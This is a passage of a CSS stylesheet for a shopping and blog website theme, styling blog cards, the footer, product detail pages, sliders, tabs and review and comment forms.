          -webkit-box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.18);
          box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.18);
          }
      .blog-area .aside .slider-wrapper .slide-item .top-area .right {
        margin-top: 10px; }
        .blog-area .aside .slider-wrapper .slide-item .top-area .right .content {
          -ms-flex-item-align: center;
          -ms-grid-row-align: center;
          align-self: center; }
          .blog-area .aside .slider-wrapper .slide-item .top-area .right .content .name {
            font-size: 14px;
            font-weight: 700;
            text-transform: uppercase;
            margin-bottom: 0px; }
          .blog-area .aside .slider-wrapper .slide-item .top-area .right .content .dagenation {
            font-size: 13px;
            font-weight: 600;
            margin-bottom: 0px; }
      .blog-area .aside .slider-wrapper .slide-item .review-text {
        position: relative;
        margin-top: 15px;
        padding: 20px 30px 20px; }
        .blog-area .aside .slider-wrapper .slide-item .review-text::after {
          position: absolute;
          content: "\efcd";
          font-family: IcoFont;
          top: 0;
          left: 0;
          font-size: 20px;
          color: #777; }
        .blog-area .aside .slider-wrapper .slide-item .review-text::before {
          position: absolute;
          content: "\efce";
          font-family: IcoFont;
          bottom: 0;
          right: 0;
          font-size: 20px;
          color: #666; }
        .blog-area .aside .slider-wrapper .slide-item .review-text p {
          font-size: 14px;
          line-height: 20px;
          margin-bottom: 0px; }
    .blog-area .aside .slider-wrapper .owl-controls .owl-dots {
      display: block;
      text-align: center;
      margin-top: -1px; }
      .blog-area .aside .slider-wrapper .owl-controls .owl-dots .owl-dot {
        width: 10px;
        height: 10px;
        background: #c2c2c2;
        display: inline-block;
        border-radius: 50%;
        margin: 0px 3px 0px;
        -webkit-transition: 0.3s ease-in;
        -moz-transition: 0.3s ease-in;
        -o-transition: 0.3s ease-in;
        transition: 0.3s ease-in; }
        .blog-area .aside .slider-wrapper .owl-controls .owl-dots .owl-dot.active {
          background: #ff5500;
          -webkit-transform: scale(1.2);
          -ms-transform: scale(1.2);
          transform: scale(1.2); }
  .blog-area .blog-box {
    position: relative;
    background: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 10px;
    margin-bottom: 30px;
    border: 1px solid #e7eaed;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    box-shadow:  0px 5px 10px rgba(0, 0, 0, 0.05);
    }
    .blog-area .blog-box .blog-images {
      width: 240px;
      display: inline-block;
      margin-right: 15px;
      overflow: hidden;
      }
      .blog-area .blog-box .blog-images .img {
        width: 100%;
        height: auto;
        position: relative;
        overflow: hidden; }
        .blog-area .blog-box .blog-images .img img {
          width: 100%;
          height: auto;
          -webkit-transition: 0.5s;
          -moz-transition: 0.5s;
          /* height: 206px; */
          -o-transition: 0.5s;
          transition: 0.5s;
          }
        .blog-area .blog-box .blog-images .img .date {
          position: absolute;
          background: #ff5500;
          z-index: 2;
          bottom: 0;
          left: 0;
          height: 50px;
          width: 50px;
          text-align: center; }
          .blog-area .blog-box .blog-images .img .date p {
            margin: 0;
            padding: 0;
            color: #fff;
            line-height: 14px;
            font-size: 14px; }
    .blog-area .blog-box .details {
      -webkit-box-flex: 1;
      -ms-flex: 1;
      flex: 1; }
      .blog-area .blog-box .details .blog-title {
        font-size: 16px;
        font-weight: 600; }
      .blog-area .blog-box .details .blog-text {
        font-size: 13px; }
      .blog-area .blog-box .details .read-more-btn {
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 400;
        color: #fff;
        background: #ff5500;
        padding: 7px 20px;
        border: 1px solid #ff5500;
        border-radius: 50px;
        -webkit-transition: 0.3s ease-in;
        -moz-transition: 0.3s ease-in;
        -o-transition: 0.3s ease-in;
        transition: 0.3s ease-in;
        }
        .blog-area .blog-box .details .read-more-btn:hover {
          background: none;
          color: #ff5500;
          }
    .blog-area .blog-box:hover {
      -webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
      box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1); }
      .blog-area .blog-box:hover .blog-images .img img {
        -webkit-transform: scale(1.15);
        -ms-transform: scale(1.15);
        transform: scale(1.15); }

/*-----------------------------
** Footer Area Start
------------------------------*/
.footer {
  overflow: hidden;
  position: relative;
  background: #143250;
  padding: 56px 0px 0px; }
  .footer .footer-info-area .footer-logo {
    margin-bottom: 23px;
    display: block; }
    .footer .footer-info-area .footer-logo .logo-link {
      font-size: 40px;
      line-height: 50px;
      font-weight: 700;
      text-transform: uppercase; }
    .footer .footer-info-area .footer-logo img {
      max-width: 180px; }
  .footer .footer-info-area .text {
    margin-bottom: 24px; }
    .footer .footer-info-area .text p {
      color: #bac9e6;
      font-size: 14px; }
  .footer .fotter-social-links ul {
    padding-left: 0px;
    margin-left: 0px; }
    .footer .fotter-social-links ul li {
      display: inline-block;
      }
      .footer .fotter-social-links ul li a {
        font-size: 14px;
        width: 38px;
        height: 38px;
        display: inline-block;
        border-radius: 50%;
        text-align: center;
        line-height: 38px;
        margin: 0px 3px;
        color: #bac9e6;
        border: 1px solid #bac9e6;
        background: none;
        -webkit-transition: 0.3s ease-in;
        -moz-transition: 0.3s ease-in;
        -o-transition: 0.3s ease-in;
        transition: 0.3s ease-in;
        }
        .footer .fotter-social-links ul li a:hover {
          background: #ff5500;
          border-color: #ff5500;
          color: #fff; }
  .footer .copy-bg {
    background: #02020c;
    margin-top: 35px;
    padding: 20px 15px 20px; }
    .footer .copy-bg .content {
      text-align: center; }
      .footer .copy-bg .content .content p {
        font-size: 14px;
        line-height: 24px;
        margin-bottom: 0px;
        color:#fff; }
      .footer .copy-bg .content .content a {
        font-size: 14px;
        line-height: 24px;
        margin-bottom: 0px;
        color: #ff5500; }
  .footer .footer-widget .title {
    text-transform: uppercase;
    font-size: 22px;
    font-weight: 700;
    text-transform: uppercase;
    color: #fff; }
  .footer .footer-widget ul {
    padding-left: 0px;
    margin-bottom: 0px; }
    .footer .footer-widget ul li {
      list-style: none; }
      .footer .footer-widget ul li a {
        color: #bac9e6;
        -webkit-transition: all 0.3s ease-in;
        -o-transition: all 0.3s ease-in;
        transition: all 0.3s ease-in; }
        .footer .footer-widget ul li a:hover {
          color: #ff5500; }
      .footer .footer-widget ul li i {
        font-size: 12px;
        padding-right: 4px;
        -webkit-transition: all 0.3s ease-in;
        -o-transition: all 0.3s ease-in;
        transition: all 0.3s ease-in; }

.info-link-widget {
  padding-left: 50px; }
  .info-link-widget .title {
    margin-bottom: 11px; }
  .info-link-widget .link-list li {
    padding: 8px 0;
    display: block; }
    .info-link-widget .link-list li a {
      font-size: 14px;
      -webkit-transition: all 0.3s ease-in;
      -o-transition: all 0.3s ease-in;
      transition: all 0.3s ease-in; }
      .info-link-widget .link-list li a:hover {
        color: #ff5500; }
        .info-link-widget .link-list li a:hover i {
          color: #ff5500; }
    .info-link-widget .link-list li i.fas {
      font-size: 12px; }

.recent-post-widget .title {
  margin-bottom: 26px; }

.recent-post-widget .post-list li {
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.08); }
  .recent-post-widget .post-list li:last-child {
    border-bottom: 0px; }
  .recent-post-widget .post-list li .post {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .recent-post-widget .post-list li .post .post-img {
      margin-right: 15px; }
      .recent-post-widget .post-list li .post .post-img img {
        width: 60px;
        height: 60px; }
    .recent-post-widget .post-list li .post .post-details {
      -webkit-box-flex: 1;
      -ms-flex: 1;
      flex: 1; }
      .recent-post-widget .post-list li .post .post-details .post-title {
        font-size: 14px;
        line-height: 20px;
        color: #f0f5ff;
        font-weight: 400;
        margin-bottom: 0px;
        -webkit-transition: all 0.3s ease-in;
        -o-transition: all 0.3s ease-in;
        transition: all 0.3s ease-in; }
      .recent-post-widget .post-list li .post .post-details .date {
        font-size: 10px;
        line-height: 20px;
        color: #8798b8;
        font-weight: 400;
        margin-bottom: 0px; }

/*-----------------------------
** Product Details Area Start
------------------------------*/
.product-details-page {
  padding: 70px 0px 40px;
  }
  .product-details-page li.slick-slide {
    border: 1px solid red; }
  .product-details-page li.slick-slide {
    border: 1px solid transparent; }
    .product-details-page li.slick-slide:focus {
      outline: 0px; }
  .product-details-page .all-item {
    position: relative;
    cursor: pointer;
    }
    .product-details-page .all-item li {
      margin: 0px 0px; }
    .product-details-page .all-item .slidPrv4.slick-arrow {
      position: absolute;
      top: 0;
      left: 50%;
      -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      transform: translateX(-50%);
      z-index: 2;
      background: #ff5500;
      text-align: center;
      color: #fff;
      width: 30px;
      height: 30px;
      line-height: 30px;
      -webkit-transition: all 0.3s ease-in;
      -o-transition: all 0.3s ease-in;
      transition: all 0.3s ease-in;
      opacity: .7;
      cursor: pointer; }
      .product-details-page .all-item .slidPrv4.slick-arrow:hover {
        opacity: 1; }
    .product-details-page .all-item .slidNext4.slick-arrow {
      position: absolute;
      bottom: 0;
      left: 50%;
      -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      transform: translateX(-50%);
      z-index: 2;
      background: #ff5500;
      text-align: center;
      width: 30px;
      line-height: 30px;
      height: 30px;
      color: #fff;
      opacity: .7;
      -webkit-transition: all 0.3s ease-in;
      -o-transition: all 0.3s ease-in;
      transition: all 0.3s ease-in;
      cursor: pointer; }
      .product-details-page .all-item .slidNext4.slick-arrow:hover {
        opacity: 1; }
    .product-details-page .all-item .slick-slide {
      border: 1px solid rgba(0, 0, 0, 0.2); }
  .product-details-page .one-item .item {
    position: relative;
    border: 1px solid rgba(0, 0, 0, 0.2);
    text-align: center; }
    .product-details-page .one-item .item img {
      display: inline-block !important; }

  .product-details-page .one-item .slick-slide:focus {
    outline: 0px; }
  .product-details-page .one-item .slick-prev:before, .product-details-page .one-item .slick-next:before {
    color: fff; }
  .product-details-page .one-item li.slick-slide.slick-current.slick-active {
    border: 1px solid rgba(0, 0, 0, 0.5); }
  .product-details-page .right-area .product-info .product-name {
    font-size: 22px;
    line-height: 31px;
    font-weight: 600;
    margin-bottom: 3px;
    }
  .product-details-page .right-area .product-info .info-meta-1 ul li {
    display: inline-block;
    margin-right: 10px; }
    .product-details-page .right-area .product-info .info-meta-1 ul li p {
      color: #143250;
      font-size: 14px;
      margin-bottom: 7px;
      }
    .product-details-page .right-area .product-info .info-meta-1 ul li.product-id .idno {
      font-weight: 600;
      color: #000000; }
    .product-details-page .right-area .product-info .info-meta-1 ul li.product-isstook p {
      color: green;
      font-weight: 600; }
    .product-details-page .right-area .product-info .info-meta-1 ul li.product-outstook p {
      color: #e51e31;
      font-weight: 600; }
    .product-details-page .right-area .product-info .info-meta-1 ul li .stars li {
      display: inline-block;
      margin: 0px;
      padding: 0px;
      margin-right: -4px; }
      .product-details-page .right-area .product-info .info-meta-1 ul li .stars li i {
        color: #ff5500;
        margin: 0px;
        padding: 0px; }
    .product-details-page .right-area .product-info .info-meta-1 ul li:last-child {
      margin-right: 0px; }
  .product-details-page .right-area .product-info .contact-seller {
    padding: 9px 0px 10px; }
    .product-details-page .right-area .product-info .contact-seller .title {
      font-size: 16px;
      line-height: 26px;
      font-weight: 600;
      color: #ff5500;
      display: inline-block;
      margin-right: 10px; }
    .product-details-page .right-area .product-info .contact-seller .list {
      display: inline-block; }
      .product-details-page .right-area .product-info .contact-seller .list li {
        display: inline-block;
        margin-right: 5px; }
        .product-details-page .right-area .product-info .contact-seller .list li a {
          font-size: 13px;
          color: #ff5500;
          display: inline-block;
          border: 1px solid #b8c1ca;
          padding: 4px 9px;
          border-radius: 50px;
          -webkit-transition: all 0.3s ease-in;
          -o-transition: all 0.3s ease-in;
          transition: all 0.3s ease-in; }
          .product-details-page .right-area .product-info .contact-seller .list li a i {
            font-size: 12px; }
          .product-details-page .right-area .product-info .contact-seller .list li a:hover {
            background: #ff5500;
            border-color: #ff5500;
            color: #fff; }
        .product-details-page .right-area .product-info .contact-seller .list li:last-child {
          margin-right: 0px; }
  .product-details-page .right-area .product-info .info-meta-2 {
    margin-top: 8px; }
    .product-details-page .right-area .product-info .info-meta-2 ul li p {
      font-size: 15px;
      margin-bottom: 0px;
      }
  .product-details-page .right-area .product-info .product-price {
    margin-bottom: 0px;
    }
    .product-details-page .right-area .product-info .product-price .title {
      display: inline-block;
      margin-right: 20px;
      margin-bottom: 0px; }
    .product-details-page .right-area .product-info .product-price .price {
      display: inline-block;
      font-size: 24px;
      font-weight: 700;
      color: #ff5500;
      margin-bottom: 0px;
      }
      .product-details-page .right-area .product-info .product-price .price small {
        font-size: 18px;
        font-weight: 600;
        color: rgba(20, 50, 80, 0.6); }
  .product-details-page .right-area .product-info .product-size {
    padding: 10px 0px 0px;
    }
    .product-details-page .right-area .product-info .product-size .title {
      display: inline-block;
      margin-right: 20px;
      font-size: 15px;
      }
    .product-details-page .right-area .product-info .product-size .siz-list {
      display: inline-block; }
      .product-details-page .right-area .product-info .product-size .siz-list li {
        display: inline-block; }
        .product-details-page .right-area .product-info .product-size .siz-list li .box {
          height: 26px;
          padding: 0px 8px;
          border: 1px solid #b8c1ca;
          display: inline-block;
          text-align: center;
          line-height: 25px;
          font-size: 14px;
          cursor: pointer;
          font-weight: 600;
          }
        .product-details-page .right-area .product-info .product-size .siz-list li.active .box {
          border: 1px solid #ff5500; }

  .product-details-page .right-area .product-info .mproduct-size {
    padding: 10px 0px 0px;
    }
    .product-details-page .right-area .product-info .mproduct-size .title {
      display: inline-block;
      margin-right: 20px;
      font-size: 15px;
      }
    .product-details-page .right-area .product-info .mproduct-size .siz-list {
      display: inline-block; }
      .product-details-page .right-area .product-info .mproduct-size .siz-list li {
        display: inline-block; }
        .product-details-page .right-area .product-info .mproduct-size .siz-list li .box {
          height: 26px;
          padding: 0px 8px;
          border: 1px solid #b8c1ca;
          display: inline-block;
          text-align: center;
          line-height: 25px;
          font-size: 14px;
          cursor: pointer;
          font-weight: 600;
          }
        .product-details-page .right-area .product-info .mproduct-size .siz-list li.active .box {
          border: 1px solid #ff5500; }


  .product-details-page .right-area .product-info .product-color {
    margin-top: 0px;
    position: relative;
    margin-bottom: 4px;
    }
    .product-details-page .right-area .product-info .product-color .title {
      display: inline-block;
      position: absolute;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      font-size: 15px;
      }
    .product-details-page .right-area .product-info .product-color .color-list {
      display: inline-block;
      padding-left: 70px; }
      .product-details-page .right-area .product-info .product-color .color-list li {
        display: inline-block;
        margin-right: 2px;
        }
        .product-details-page .right-area .product-info .product-color .color-list li .box {
          width: 30px;
          height: 30px;
          border-radius: 50%;
          display: inline-block;
          position: relative;
          cursor: pointer;
          /* font-size: 10px; */
          }
          .product-details-page .right-area .product-info .product-color .color-list li .box::after {
            position: absolute;
            content: "\eed8";
            font-family: IcoFont;
            top: 50%;
            left: 50%;
            -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
            color: #FFF;
            font-size: 17px;
            opacity: 0;
            }
          .product-details-page .right-area .product-info .product-color .color-list li.active .box::after {
            opacity: 1; }
        .product-details-page .right-area .product-info .product-color .color-list li:last-child {
          margin-right: 0px; }

  .product-details-page .right-area .product-info .mproduct-color {
    margin-top: 4px;
    position: relative;
    margin-bottom: 4px;
    }
    .product-details-page .right-area .product-info .mproduct-color .title {
      display: inline-block;
      position: absolute;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      font-size: 15px;
      }
    .product-details-page .right-area .product-info .mproduct-color .color-list {
      display: inline-block;
      padding-left: 70px; }
      .product-details-page .right-area .product-info .mproduct-color .color-list li {
        display: inline-block;
        margin-right: 2px;
        }
        .product-details-page .right-area .product-info .mproduct-color .color-list li .box {
          width: 30px;
          height: 30px;
          border-radius: 50%;
          display: inline-block;
          position: relative;
          cursor: pointer;
          /* font-size: 10px; */
          }
          .product-details-page .right-area .product-info .mproduct-color .color-list li .box::after {
            position: absolute;
            content: "\eed8";
            font-family: IcoFont;
            top: 50%;
            left: 50%;
            -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
            color: #FFF;
            font-size: 17px;
            opacity: 0;
            }
          .product-details-page .right-area .product-info .mproduct-color .color-list li.active .box::after {
            opacity: 1; }
        .product-details-page .right-area .product-info .product-color .color-list li:last-child {
          margin-right: 0px; }

  .product-details-page .xzoom-container .owl-carousel .owl-controls .owl-nav .owl-prev,
  .product-details-page .xzoom-container .owl-carousel .owl-controls .owl-nav .owl-next {
    font-size: 14px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    text-align: center;
    width: 25px;
    height: 25px;
    line-height: 24px;
    opacity: 1;
    background: #ff5500;
    border: 1px solid #ff5500;
    border-radius: 50%;
    color: #fff;
    -webkit-box-shadow: 0px 5px 25px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 5px 25px rgba(0, 0, 0, 0.1);
    -webkit-transition: 0.3s ease-in;
    -moz-transition: 0.3s ease-in;
    -o-transition: 0.3s ease-in;
    transition: 0.3s ease-in;
    }

    .product-details-page .xzoom-container .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
    .product-details-page .xzoom-container .owl-carousel .owl-controls .owl-nav .owl-next:hover {
      background: #fff!important;
      color: #ff5500;
    }

  .product-details-page .xzoom-container .owl-carousel .owl-controls .owl-nav .owl-prev {
    left: 0px;
    }

  .product-details-page .xzoom-container .owl-carousel .owl-controls .owl-nav .owl-next {
    right: 0px;
    }

  .product-details-page .right-area .product-info .info-meta-3 {
    padding: 10px 0px 12px;
    }
    .product-details-page .right-area .product-info .info-meta-3 .meta-list li {
      margin-right: 7px;
      /* display: block; */
      }
      .product-details-page .right-area .product-info .info-meta-3 .meta-list li.count .qty {
        display: block;
        margin-bottom: 10px;
        }
        .product-details-page .right-area .product-info .info-meta-3 .meta-list li.count .qty ul li {
          margin-right: -4px;
          display: inline-block; }
          .product-details-page .right-area .product-info .info-meta-3 .meta-list li.count .qty ul li:first-child {
            margin-left: 0px; }
          .product-details-page .right-area .product-info .info-meta-3 .meta-list li.count .qty ul li .qttotal, .product-details-page .right-area .product-info .info-meta-3 .meta-list li.count .qty ul li .qtminus, .product-details-page .right-area .product-info .info-meta-3 .meta-list li.count .qty ul li .qtplus, .product-details-page .right-area .product-info .info-meta-3 .meta-list li.count .qty ul li .modal-plus, .product-details-page .right-area .product-info .info-meta-3 .meta-list li.count .qty ul li .modal-total, .product-details-page .right-area .product-info .info-meta-3 .meta-list li.count .qty ul li .modal-minus {
            display: inline-block;
            width: 30px;
            height: 30px;
            border: 1px solid rgba(144, 144, 144, 0.4);
            text-align: center;
            line-height: 30px;
            font-size: 14px;
            cursor: pointer;
            font-weight: 500;
            }
            .product-details-page .right-area .product-info .info-meta-3 .meta-list li.count .qty ul li .qttotal:focus, .product-details-page .right-area .product-info .info-meta-3 .meta-list li.count .qty ul li .qtminus:focus, .product-details-page .right-area .product-info .info-meta-3 .meta-list li.count .qty ul li .qtplus:focus {
              outline: 0px; }
          .product-details-page .right-area .product-info .info-meta-3 .meta-list li.count .qty ul li .qttotal {
            width: 40px; }
          .product-details-page .right-area .product-info .info-meta-3 .meta-list li.count .qty ul li:last-child {
            margin-right: 10px; }
      .product-details-page .right-area .product-info .info-meta-3 .meta-list li.addtocart {
        display: inline-block; }
        .product-details-page .right-area .product-info .info-meta-3 .meta-list li.addtocart a {
          font-size: 14px;
          color: #fff;
          display: inline-block;
          border: 1px solid #ff5500;
          background: #ff5500;
          padding: 0px 18px;
          height: 30px;
          line-height: 30px;
          font-weight: 600;
          border-radius: 50px;
          -webkit-transition: all 0.3s ease-in;
          -o-transition: all 0.3s ease-in;
          transition: all 0.3s ease-in;
          }
          .product-details-page .right-area .product-info .info-meta-3 .meta-list li.addtocart a i {
            font-size: 13px;
            margin-right: 4px; }
          .product-details-page .right-area .product-info .info-meta-3 .meta-list li.addtocart a:hover {
            background: #fff;
            color: #ff5500; }
      .product-details-page .right-area .product-info .info-meta-3 .meta-list li.favorite, .product-details-page .right-area .product-info .info-meta-3 .meta-list li.compare {
        display: inline-block;
        }
        .product-details-page .right-area .product-info .info-meta-3 .meta-list li.favorite a, .product-details-page .right-area .product-info .info-meta-3 .meta-list li.compare a {
          font-size: 12px;
          color: #fff;
          display: inline-block;
          border: 1px solid #ff5500;
          background: #ff5500;
          height: 30px;
          width: 30px;
          border-radius: 50%;
          line-height: 30px;
          font-weight: 700;
          text-align: center;
          border-radius: 50px;
          -webkit-transition: all 0.3s ease-in;
          -o-transition: all 0.3s ease-in;
          transition: all 0.3s ease-in;
          }
          .product-details-page .right-area .product-info .info-meta-3 .meta-list li.favorite a:hover, .product-details-page .right-area .product-info .info-meta-3 .meta-list li.compare a:hover {
            background: #fff;
            color: #ff5500; }
      .product-details-page .right-area .product-info .info-meta-3 .meta-list li:last-child {
        margin-right: 0px; }
  .product-details-page .right-area .product-info .social-links {
    margin-top: 4px;
    }
    .product-details-page .right-area .product-info .social-links .title {
      display: inline-block;
      margin-right: 20px; }
    .product-details-page .right-area .product-info .social-links .link-list {
      display: inline-block; }
      .product-details-page .right-area .product-info .social-links .link-list li {
        display: inline-block; }
        .product-details-page .right-area .product-info .social-links .link-list li a {
          font-size: 14px;
          color: #fff;
          display: inline-block;
          height: 35px;
          width: 35px;
          text-align: center;
          margin: 0px 2px;
          line-height: 35px;
          border-radius: 50%;
          -webkit-transition: all 0.3s ease-in;
          -o-transition: all 0.3s ease-in;
          transition: all 0.3s ease-in;
          }
          .product-details-page .right-area .product-info .social-links .link-list li a.facebook{
            background: #3b5999;
          }
          .product-details-page .right-area .product-info .social-links .link-list li a.twitter{
            background: #55acee;
          }
          .product-details-page .right-area .product-info .social-links .link-list li a.linkedin{
            background: #0077B5;
          }
          .product-details-page .right-area .product-info .social-links .link-list li a.pinterest{
            background: #bd081c;
          }
          .product-details-page .right-area .product-info .social-links .link-list li a:hover {
            color: #fff;
          }
  .product-details-page #product-details-tab {
    margin-top: 40px;
    display: block;
    width: 100%;
    text-align: center; }
    .product-details-page #product-details-tab.ui-widget.ui-widget-content {
      border: 0px; }
    .product-details-page #product-details-tab .ui-widget.ui-widget-content {
      margin: 0px;
      padding: 0px;
      border: 0px; }
    .product-details-page #product-details-tab.ui-tabs .ui-tabs-panel {
        font-family: 'Oxygen', sans-serif !important;
      padding: 0px;
      text-align: left;
      padding: 20px 20px 30px; }
      .product-details-page #product-details-tab.ui-tabs .ui-tabs-panel .title {
        font-size: 20px;
        line-height: 30px;
        margin-bottom: 10px;
        margin-top: 10px;
        font-weight: 600;
        display: block; }
      .product-details-page #product-details-tab.ui-tabs .ui-tabs-panel p {
        font-size: 16px;
        font-family: 'Oxygen', sans-serif !important;
        line-height: 26px; }
      .product-details-page #product-details-tab.ui-tabs .ui-tabs-panel .list li {
        display: block; }
        .product-details-page #product-details-tab.ui-tabs .ui-tabs-panel .list li p {
          margin-bottom: 0px; }
      .product-details-page #product-details-tab.ui-tabs .ui-tabs-panel .heading-area {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex; }
        .product-details-page #product-details-tab.ui-tabs .ui-tabs-panel .heading-area .reating-area {
          -webkit-box-flex: 1;
          -ms-flex: 1;
          flex: 1;
          margin-top: 14px;
          margin-left: 30px; }
          .product-details-page #product-details-tab.ui-tabs .ui-tabs-panel .heading-area .reating-area .stars {
            font-size: 12px;
            background: #ff5500;
            color: #fff;
            display: inline-block;
            padding: 1px 5px; }
            .product-details-page #product-details-tab.ui-tabs .ui-tabs-panel .heading-area .reating-area .stars i {
              font-size: 10px; }
          .product-details-page #product-details-tab.ui-tabs .ui-tabs-panel .heading-area .reating-area .reting-and-review {
            display: inline-block;
            font-size: 14px;
            color: #143250;
            margin-left: 10px; }
    .product-details-page #product-details-tab .top-menu-area {
      background: #fff;
      width: 100%;
      display: block;
      text-align: center;
      border: 1px solid #00;
      }
      .product-details-page #product-details-tab .top-menu-area ul {
        border: 0px;
        display: inline-block;
        background: none;
        padding: 0px;
        margin: 0px; }
        .product-details-page #product-details-tab .top-menu-area ul li {
          border: 0px;
          background: none;
          display: inline-block; }
          .product-details-page #product-details-tab .top-menu-area ul li a {
            padding: 12px 10px 9px;
            font-size: 16px;
            line-height: 26px;
            font-weight: 600;

            color: #143250;
            display: block;
            font-family: 'Oxygen', sans-serif;
            -webkit-transition: 0.3s ease-in;
            -moz-transition: 0.3s ease-in;
            -o-transition: 0.3s ease-in;
            transition: 0.3s ease-in;
            position: relative; }
            .product-details-page #product-details-tab .top-menu-area ul li a::after {
              position: absolute;
              content: " ";
              bottom: -7px;
              left: 0px;
              width: 100%;
              height: 2px;
              background: #143250;
              opacity: 0; }
    .product-details-page #product-details-tab .ui-tabs .ui-tabs-panel {
      display: block;
      border-width: 0;
      padding: 0px;
      background: #ff000f; }
    .product-details-page #product-details-tab li.ui-tabs-tab.ui-corner-top.ui-state-default.ui-tab.ui-tabs-active.ui-state-active a::after {
      opacity: 1; }
  .product-details-page #product-details-tab.ui-widget.ui-widget-content {
    background: #fff;
    border: 1px solid rgba(0, 0, 0, 0.1);
    }

.quick-view-modal .product-details-page .all-item .slidPrv4.slick-arrow {
  position: absolute;
  left: 0px;
  top: 50%;
  -webkit-transform: translateY(-50%) rotate(-90deg);
  -ms-transform: translateY(-50%) rotate(-90deg);
  transform: translateY(-50%) rotate(-90deg); }

.quick-view-modal .product-details-page .all-item .slidNext4.slick-arrow {
  position: absolute;
  bottom: auto;
  top: 50%;
  right: 0px;
  left: auto;
  -webkit-transform: translateY(-50%) rotate(-90deg);
  -ms-transform: translateY(-50%) rotate(-90deg);
  transform: translateY(-50%) rotate(-90deg); }

#product-details-tab #replay-area .all-replay {
  margin-top: 18px;
  width: 100%; }
  #product-details-tab #replay-area .all-replay li {
    margin-bottom: 30px;
    width: 100%; }
    #product-details-tab #replay-area .all-replay li .single-review {
      position: relative;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      border-bottom: 1px solid rgba(0, 0, 0, 0.3);
      padding-bottom: 16px;
      margin-bottom: 20px; }
      #product-details-tab #replay-area .all-replay li .single-review .left-area {
        text-align: center;
        padding-right: 30px;
        margin-right: 30px;
        position: relative; }
        #product-details-tab #replay-area .all-replay li .single-review .left-area::before {
          position: absolute;
          content: "";
          height: 70%;
          width: 1px;
          background: rgba(0, 0, 0, 0.3);
          right: 0px;
          top: 50%;
          -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          transform: translateY(-50%); }
        #product-details-tab #replay-area .all-replay li .single-review .left-area img {
          width: 60px;
          height: 60px;
          border-radius: 50%;
          border: 2px solid #ff5500;
          -webkit-box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1); }
        #product-details-tab #replay-area .all-replay li .single-review .left-area .name {
          margin-top: 15px;
          font-size: 14px;
          color: #143250;
          font-weight: 600;
          margin-bottom: 0px; }
        #product-details-tab #replay-area .all-replay li .single-review .left-area .date {
          font-size: 12px;
          color: #143250;
          margin-bottom: 0px; }
      #product-details-tab #replay-area .all-replay li .single-review .right-area {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1; }
        #product-details-tab #replay-area .all-replay li .single-review .right-area .header-area .stars-area {
          margin-left: 0px; }
          #product-details-tab #replay-area .all-replay li .single-review .right-area .header-area .stars-area .stars {
            padding: 0px;
            margin-bottom: 5px;
            display: inline-block; }
            #product-details-tab #replay-area .all-replay li .single-review .right-area .header-area .stars-area .stars li {
              display: inline-block;
              width: auto;
              font-size: 12px;
              margin-right: -2px;
              color: #fc9715;
              margin-bottom: 0px; }
        #product-details-tab #replay-area .all-replay li .single-review .right-area .header-area .title {
          font-size: 16px;
          font-weight: 600;
          color: #143250;
          margin-top: 0px; }
        #product-details-tab #replay-area .all-replay li .single-review .right-area .review-body p {
          font-size: 16px;
          line-height: 26px; }

#product-details-tab #replay-area .review-area .star-area .star-list li {
  display: inline-block;
  margin-right: 20px;
  font-size: 14px;
  color: #bdbdbd;
  position: relative; }
  #product-details-tab #replay-area .review-area .star-area .star-list li i {
    margin-right: -3px;
    -webkit-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
    cursor: pointer; }
  #product-details-tab #replay-area .review-area .star-area .star-list li::after {
    position: absolute;
    content: "||";
    top: 0px;
    right: -18px; }
  #product-details-tab #replay-area .review-area .star-area .star-list li:last-child::after {
    display: none; }
    #product-details-tab #replay-area .review-area .star-area .star-list li.active i {
      color: #fece37;
      }
    #product-details-tab #replay-area .review-area .star-area .star-list li:hover i {
      color: #fece37; }

#product-details-tab #replay-area .write-comment-area {
  padding-top: 30px; }
  #product-details-tab #replay-area .write-comment-area input {
    width: 100%;
    height: 55px;
    background: #fff;
    color: #555;
    border: 1px solid rgba(0, 0, 0, 0.2);
    padding: 0px 20px;
    font-size: 14px;
    margin-bottom: 15px; }
    #product-details-tab #replay-area .write-comment-area input::-webkit-input-placeholder {
      /* WebKit browsers */
      color: #555; }
    #product-details-tab #replay-area .write-comment-area input:-moz-placeholder {
      /* Mozilla Firefox 4 to 18 */
      color: #555; }
    #product-details-tab #replay-area .write-comment-area input::-moz-placeholder {
      /* Mozilla Firefox 19+ */
      color: #555; }
    #product-details-tab #replay-area .write-comment-area input:-ms-input-placeholder {
      /* Internet Explorer 10+ */
      color: #555; }
  #product-details-tab #replay-area .write-comment-area textarea {
    width: 100%;
    height: 190px;
    background: #fff;
    color: #888888;
    border: 1px solid rgba(0, 0, 0, 0.2);
    padding: 10px 20px;
    font-size: 14px;
    margin-bottom: 15px;
    resize: none; }
